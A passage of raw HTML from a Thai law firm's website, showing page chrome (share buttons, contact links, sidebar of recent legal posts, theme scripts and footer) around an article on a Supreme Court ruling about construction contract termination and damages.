href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F&text=%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2+%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F&text=%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2+%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-12-18T21:56:12+07:00"><meta itemprop="dateModified" content="2021-12-18T21:56:12+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17741","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/11/29/%e0%b9%84%e0%b8%9b%e0%b8%a3%e0%b8%a9%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b9%8c%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-43/"  rel="bookmark" title="ประกาศรายชื่อผู้สมัครอบรมวิชาว่าความทางไปรษณีย์รุ่นที่ 43">ประกาศรายชื่อผู้สมัครอบรมวิชาว่าความทางไปรษณีย์รุ่นที่ 43</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-30T00:43:13+07:00" >November 29, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/08/31/lawyers-online/"  rel="bookmark" title="ทนายความต้องมี คลิปสอน และคำอธิบาย วิธีฯคดีอิเล็กทรอนิกส์">ทนายความต้องมี คลิปสอน และคำอธิบาย วิธีฯคดีอิเล็กทรอนิกส์</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T10:21:26+07:00" >August 31, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/05/31/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89-%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b9%e0%b8%94%e0%b8%95/"  rel="bookmark" title="ฟ้องถอนคืนการให้ คำพูดต้องเป็นความผิดฐานหมิ่นประมาทในคดีอาญาหรือไม่">ฟ้องถอนคืนการให้ คำพูดต้องเป็นความผิดฐานหมิ่นประมาทในคดีอาญาหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T08:38:21+07:00" >May 31, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/05/31/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94/"  rel="bookmark" title="หลักการนับอายุความ ในคดีความผิดฐานหมิ่นประมาท">หลักการนับอายุความ ในคดีความผิดฐานหมิ่นประมาท</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T08:41:14+07:00" >May 31, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/09/27/%e0%b8%82%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2-%e0%b8%a1%e0%b8%b5/"  rel="bookmark" title="ขี่จักรยานขณะเมาสุรา มีความผิดหรือไม่">ขี่จักรยานขณะเมาสุรา มีความผิดหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-27T01:58:20+07:00" >September 27, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17741","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
